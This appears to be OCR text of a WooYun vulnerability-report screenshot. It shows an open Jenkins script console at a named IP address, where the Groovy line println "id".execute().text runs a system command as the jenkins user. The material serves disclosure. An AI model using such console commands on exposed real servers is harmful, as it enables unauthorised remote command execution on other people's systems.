 http://123.59.13.114:8080/script
Jenkins
查找
ns
新建
用户
任务历史
项目关系
检查文件指纹
系统管理
Credentials
建队列
中没有构建任务
建执行状态
空闲
空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagn
output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and huds
1 println "id".execute().text
Result
uid=498(jenkins) gid=499(jenkins) groups=499(jenkins)
www.wooyun.org